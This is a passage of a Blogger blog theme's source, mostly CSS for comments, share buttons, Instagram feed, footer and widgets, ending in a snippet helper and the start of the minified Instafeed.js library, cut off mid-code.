font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 